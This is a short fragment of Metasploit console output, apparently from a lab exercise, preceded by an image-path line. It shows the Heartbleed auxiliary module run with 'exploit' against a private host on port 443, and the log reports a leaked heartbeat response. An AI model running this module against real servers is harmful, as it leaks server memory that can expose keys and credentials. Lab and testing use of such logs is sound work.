 msf5 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[*] 172.16.0.13:443 - Leaking heartbeat response #1
[*] 172.16.0.13:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed